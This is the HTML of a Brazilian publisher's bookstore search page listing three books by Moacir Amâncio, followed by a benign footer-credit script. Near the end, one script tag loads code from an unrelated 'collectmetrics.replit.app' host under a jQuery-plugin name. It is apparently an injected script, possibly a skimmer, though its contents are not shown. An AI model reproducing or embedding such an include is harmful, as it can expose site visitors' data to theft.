            <option value="0">Todos os departamentos</option>            <option value="159">Áreas de interesse &gt; Lit. francesa</option>            <option value="160">Áreas de interesse &gt; Lit. latino-americana</option>            <option value="169">Áreas de interesse &gt; Lit. romana</option>            <option value="161">Coleções  &gt;  Poesia visual</option>            <option value="158">Áreas de interesse  &gt;  Lit. americana</option>            <option value="136">Lançamentos</option>            <option value="135">Áreas de interesse</option>            <option value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catálogo geral</option>            <option value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ofertas especiais</option>            <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Artes Plásticas</option>            <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comunicação</option>            <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estética</option>            <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Semiótica</option>            <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciências Sociais/História</option>            <option value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinema</option>            <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crítica e Teoria Literária</option>            <option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Depoimentos e Biografias</option>            <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Educação</option>            <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filosofia</option>            <option value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hipermídia</option>            <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humor</option>            <option value="167">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil </option>            <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantojuvenil</option>            <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Judaísmo</option>            <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Literatura Brasileira</option>            <option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Literatura Estrangeira</option>            <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia Brasileira</option>            <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia Estrangeira</option>            <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Psicanálise</option>            <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reportagem</option>            <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revista</option>            <option value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teatro</option>            <option value="168">PNLD</option>            <option value="138">Coleções</option>            <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;À deriva</option>            <option value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biblioteca Pólen</option>            <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dionísias</option>            <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filosofia</option>            <option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;H. P. Lovecraft</option>            <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livros da Ilha</option>            <option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livros do Observatório</option>            <option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PcD e Protagonismo</option>            <option value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérolas furiosas</option>            <option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piratas da Malásia</option>            <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piratas das Antilhas</option>            <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia</option>            <option value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tom Murphy</option>            <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vera Cruz</option>            <option value="155">E-books</option>          </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">            <input type="checkbox" name="sub_category" value="1" />Pesquisar nos subdepartamentos</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">          <input type="checkbox" name="description" value="1" id="description" />Pesquisar na descrição dos produtos</label>
      </p>
      <input type="button" value="Pesquisar" id="button-search" class="btn btn-padrao" />
      <h2>Produtos que satisfazem os critérios da pesquisa.</h2>      <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grade"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Organizar por:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Moacir+Am%C3%A2ncio" selected="selected">Padrão</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Moacir+Am%C3%A2ncio">Nome (A - Z)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Moacir+Am%C3%A2ncio">Nome (Z - A)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Moacir+Am%C3%A2ncio">Preço (menor &gt; maior)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Moacir+Am%C3%A2ncio">Preço (maior &gt; menor)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=Moacir+Am%C3%A2ncio">Avaliação (maior)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=Moacir+Am%C3%A2ncio">Avaliação (menor)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Moacir+Am%C3%A2ncio">Modelo (A - Z)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Moacir+Am%C3%A2ncio">Modelo (Z - A)</option>            </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Exibir:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Moacir+Am%C3%A2ncio&amp;limit=25" selected="selected">25</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Moacir+Am%C3%A2ncio&amp;limit=50">50</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Moacir+Am%C3%A2ncio&amp;limit=75">75</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Moacir+Am%C3%A2ncio&amp;limit=100">100</option>            </select>
          </div>
        </div>
      </div>
      <div class="row">              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/do-objeto-util?tag=Moacir%20Am%C3%A2ncio">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Objeto_util-370x370.jpg" alt="DO OBJETO ÚTIL" title="DO OBJETO ÚTIL" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Objeto_util-370x370.jpg" alt="DO OBJETO ÚTIL" title="DO OBJETO ÚTIL" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Moacir Amâncio" class="transition">Moacir Amâncio</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia Brasileira" class="transition">Poesia Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Coleção Poesia" class="transition">Coleção Poesia</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/do-objeto-util?tag=Moacir%20Am%C3%A2ncio">DO OBJETO ÚTIL </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=173" style="float: left;">MOACIR AMÂNCIO </a>
				</h5>		</div>			<div class="price">R$ 31,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('374');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('374');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/figuras-na-sala?tag=Moacir%20Am%C3%A2ncio">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Figuras-370x370.jpg" alt="FIGURAS NA SALA" title="FIGURAS NA SALA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Figuras-370x370.jpg" alt="FIGURAS NA SALA" title="FIGURAS NA SALA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia Brasileira" class="transition">Poesia Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Coleção Poesia" class="transition">Coleção Poesia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Moacir Amâncio" class="transition">Moacir Amâncio</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/figuras-na-sala?tag=Moacir%20Am%C3%A2ncio">FIGURAS NA SALA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=173" style="float: left;">MOACIR AMÂNCIO </a>
				</h5>		</div>			<div class="price">R$ 49,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('378');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('378');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/talmud-o?tag=Moacir%20Am%C3%A2ncio">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Talmud-370x370.jpg" alt="TALMUD, O" title="TALMUD, O" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Talmud-370x370.jpg" alt="TALMUD, O" title="TALMUD, O" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Moacir Amâncio" class="transition">Moacir Amâncio</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Judaísmo" class="transition">Judaísmo</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Religião" class="transition">Religião</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Estudo" class="transition">Estudo</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/talmud-o?tag=Moacir%20Am%C3%A2ncio">TALMUD, O </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=173" style="float: left;">MOACIR AMÂNCIO </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=44" style="float: left;">Moacir Amâncio</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('166');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('166');"> Comprar</a> -->	</div>
</div>
              </div>      </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Exibindo de 1 a 3 do total de 3 (1 páginas)</div>
      </div></div></div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('.content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('.content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('.content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('.content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('.content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://webthomaz.com.br/important/footer-vowt.js
body_size: 6204
content:
document.addEventListener("DOMContentLoaded", function () {
	const scriptExterno = document.querySelector('.script-externo');
	if (!scriptExterno) return;

	const html = `
		<a href="https://vowt.com.br" target="_blank" style="display: inline-block; text-decoration: none;" aria-label="Vowt">
			<svg style="margin-top: 5px;" width="187" height="20" viewBox="0 0 187 20" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M3.18359 14H0.939276V6.72727H3.28303C3.98852 6.72727 4.59221 6.87287 5.09411 7.16406C5.596 7.45289 5.98071 7.86837 6.24822 8.41051C6.51574 8.95028 6.6495 9.59659 6.6495 10.3494C6.6495 11.107 6.51456 11.7592 6.24467 12.3061C5.97479 12.8506 5.58179 13.2696 5.0657 13.5632C4.5496 13.8544 3.92223 14 3.18359 14ZM1.81996 13.2188H3.12678C3.7281 13.2188 4.22644 13.1027 4.6218 12.8707C5.01716 12.6387 5.31191 12.3085 5.50604 11.88C5.70017 11.4515 5.79723 10.9413 5.79723 10.3494C5.79723 9.76231 5.70135 9.25687 5.50959 8.8331C5.31783 8.40696 5.03137 8.08026 4.65021 7.85298C4.26906 7.62334 3.79439 7.50852 3.22621 7.50852H1.81996V13.2188ZM10.3001 14.1136C9.7745 14.1136 9.32114 13.9976 8.93999 13.7656C8.5612 13.5312 8.26882 13.2045 8.06286 12.7855C7.85926 12.3641 7.75746 11.8741 7.75746 11.3153C7.75746 10.7566 7.85926 10.2642 8.06286 9.83807C8.26882 9.40956 8.55528 9.07576 8.92223 8.83665C9.29155 8.59517 9.72242 8.47443 10.2148 8.47443C10.4989 8.47443 10.7795 8.52178 11.0565 8.61648C11.3335 8.71117 11.5856 8.86506 11.8129 9.07812C12.0401 9.28883 12.2212 9.56818 12.3562 9.91619C12.4911 10.2642 12.5586 10.6927 12.5586 11.2017V11.5568H8.35405V10.8324H11.7063C11.7063 10.5246 11.6448 10.25 11.5217 10.0085C11.4009 9.76705 11.2281 9.57647 11.0032 9.43679C10.7807 9.29711 10.5179 9.22727 10.2148 9.22727C9.88104 9.22727 9.59221 9.31013 9.34837 9.47585C9.10689 9.6392 8.92105 9.85227 8.79084 10.1151C8.66063 10.3778 8.59553 10.6596 8.59553 10.9602V11.4432C8.59553 11.8551 8.66655 12.2043 8.80859 12.4908C8.95301 12.7749 9.15305 12.9915 9.40874 13.1406C9.66442 13.2874 9.96153 13.3608 10.3001 13.3608C10.5202 13.3608 10.7191 13.33 10.8967 13.2685C11.0766 13.2045 11.2317 13.1098 11.3619 12.9844C11.4921 12.8565 11.5927 12.6979 11.6637 12.5085L12.4734 12.7358C12.3881 13.0104 12.2449 13.2519 12.0437 13.4602C11.8424 13.6662 11.5939 13.8272 11.2979 13.9432C11.002 14.0568 10.6694 14.1136 10.3001 14.1136ZM17.6971 9.76705L16.9442 9.98011C16.8969 9.85464 16.8271 9.73272 16.7347 9.61435C16.6448 9.49361 16.5217 9.39418 16.3654 9.31605C16.2092 9.23793 16.0091 9.19886 15.7653 9.19886C15.4315 9.19886 15.1533 9.2758 14.9308 9.42969C14.7106 9.5812 14.6005 9.77415 14.6005 10.0085C14.6005 10.2169 14.6763 10.3814 14.8278 10.5021C14.9793 10.6229 15.216 10.7235 15.538 10.804L16.3477 11.0028C16.8353 11.1212 17.1987 11.3023 17.4379 11.5462C17.677 11.7876 17.7965 12.099 17.7965 12.4801C17.7965 12.7926 17.7066 13.072 17.5266 13.3182C17.3491 13.5644 17.1005 13.7585 16.7809 13.9006C16.4613 14.0426 16.0896 14.1136 15.6658 14.1136C15.1095 14.1136 14.649 13.9929 14.2844 13.7514C13.9199 13.5099 13.689 13.1572 13.592 12.6932L14.3874 12.4943C14.4632 12.7879 14.6064 13.008 14.8171 13.1548C15.0302 13.3016 15.3084 13.375 15.6516 13.375C16.0423 13.375 16.3524 13.2921 16.582 13.1264C16.814 12.9583 16.93 12.7571 16.93 12.5227C16.93 12.3333 16.8638 12.1747 16.7312 12.0469C16.5986 11.9167 16.395 11.8196 16.1204 11.7557L15.2113 11.5426C14.7118 11.4242 14.3448 11.2408 14.1104 10.9922C13.8784 10.7412 13.7624 10.4276 13.7624 10.0511C13.7624 9.74337 13.8488 9.47112 14.0217 9.23438C14.1969 8.99763 14.4348 8.81179 14.7354 8.67685C15.0385 8.5419 15.3817 8.47443 15.7653 8.47443C16.305 8.47443 16.7288 8.5928 17.0366 8.82955C17.3467 9.06629 17.5669 9.37879 17.6971 9.76705ZM21.345 14.1136C20.8194 14.1136 20.3661 13.9976 19.9849 13.7656C19.6061 13.5312 19.3137 13.2045 19.1078 12.7855C18.9042 12.3641 18.8024 11.8741 18.8024 11.3153C18.8024 10.7566 18.9042 10.2642 19.1078 9.83807C19.3137 9.40956 19.6002 9.07576 19.9672 8.83665C20.3365 8.59517 20.7673 8.47443 21.2598 8.47443C21.5439 8.47443 21.8244 8.52178 22.1014 8.61648C22.3784 8.71117 22.6305 8.86506 22.8578 9.07812C23.085 9.28883 23.2662 9.56818 23.4011 9.91619C23.536 10.2642 23.6035 10.6927 23.6035 11.2017V11.5568H19.399V10.8324H22.7512C22.7512 10.5246 22.6897 10.25 22.5666 10.0085C22.4458 9.76705 22.273 9.57647 22.0481 9.43679C21.8256 9.29711 21.5628 9.22727 21.2598 9.22727C20.926 9.22727 20.6371 9.31013 20.3933 9.47585C20.1518 9.6392 19.966 9.85227 19.8358 10.1151C19.7056 10.3778 19.6404 10.6596 19.6404 10.9602V11.4432C19.6404 11.8551 19.7115 12.2043 19.8535 12.4908C19.9979 12.7749 20.198 12.9915 20.4537 13.1406C20.7093 13.2874 21.0065 13.3608 21.345 13.3608C21.5652 13.3608 21.764 13.33 21.9416 13.2685C22.1215 13.2045 22.2766 13.1098 22.4068 12.9844C22.537 12.8565 22.6376 12.6979 22.7086 12.5085L23.5183 12.7358C23.4331 13.0104 23.2898 13.2519 23.0886 13.4602C22.8874 13.6662 22.6388 13.8272 22.3429 13.9432C22.0469 14.0568 21.7143 14.1136 21.345 14.1136ZM25.7164 10.7188V14H24.8784V8.54545H25.688V9.39773H25.7591C25.8869 9.12074 26.081 8.8982 26.3414 8.73011C26.6019 8.55966 26.938 8.47443 27.35 8.47443C27.7193 8.47443 28.0424 8.55019 28.3194 8.7017C28.5964 8.85085 28.8118 9.07812 28.9657 9.38352C29.1196 9.68655 29.1966 10.0701 29.1966 10.5341V14H28.3585V10.5909C28.3585 10.1624 28.2472 9.8286 28.0247 9.58949C27.8021 9.34801 27.4967 9.22727 27.1085 9.22727C26.841 9.22727 26.6019 9.28527 26.3912 9.40128C26.1828 9.51728 26.0183 9.68655 25.8975 9.90909C25.7768 10.1316 25.7164 10.4015 25.7164 10.7188ZM34.9929 8.54545L32.9759 14H32.1236L30.1065 8.54545H31.0156L32.5213 12.892H32.5781L34.0838 8.54545H34.9929ZM38.1197 14.1136C37.6272 14.1136 37.1952 13.9964 36.8235 13.7621C36.4542 13.5277 36.1654 13.1998 35.957 12.7784C35.7511 12.357 35.6481 11.8646 35.6481 11.3011C35.6481 10.733 35.7511 10.237 35.957 